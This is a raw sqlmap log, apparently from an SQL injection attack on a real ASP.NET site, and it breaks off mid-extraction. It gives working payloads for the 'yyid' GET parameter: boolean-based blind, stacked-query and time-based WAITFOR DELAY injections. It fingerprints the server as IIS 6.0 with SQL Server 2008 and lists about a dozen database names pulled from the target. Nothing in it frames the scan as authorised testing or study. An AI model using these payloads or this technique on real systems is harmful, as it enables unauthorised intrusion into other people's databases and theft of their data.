 Parameter: yyid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: yyid=10 AND 6261=6261
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: yyid=10; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: yyid=10 WAITFOR DELAY '0:0:5'--
---
[23:03:40] [INFO] testing Microsoft SQL Server
[23:03:45] [INFO] confirming Microsoft SQL Server
[23:03:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[23:03:57] [INFO] fetching database names
[23:03:57] [INFO] fetching number of databases
[23:03:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:03:57] [INFO] retrieved: 76
[23:04:19] [INFO] retrieved: a
[23:05:15] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
s
[23:05:51] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
pnetdb
[23:08:04] [INFO] retrieved: dianyuanls
[23:10:49] [INFO] retrieved: dianyuanms
[23:13:35] [INFO] retrieved: E3
[23:14:07] [INFO] retrieved: fcore201080001
[23:18:10] [INFO] retrieved: fcore990833
[23:21:10] [INFO] retrieved: GreetingSystem
[23:25:14] [INFO] retrieved: jht_zzxx
[23:27:56] [INFO] retrieved: JLGL
[23:29:05] [INFO] retrieved: jobstest
[23:31:23] [INFO] retrieved: lhrhdb
[23:33:15] [INFO] retrieved: